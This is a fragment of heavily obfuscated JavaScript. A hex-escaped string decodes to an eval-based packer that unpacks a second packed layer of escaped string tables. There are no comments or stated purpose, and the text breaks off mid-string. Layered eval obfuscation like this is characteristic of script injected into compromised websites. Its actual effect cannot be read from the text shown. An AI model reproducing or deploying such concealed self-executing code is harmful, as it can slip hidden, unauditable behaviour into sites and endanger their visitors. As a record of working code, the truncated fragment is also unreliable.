var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5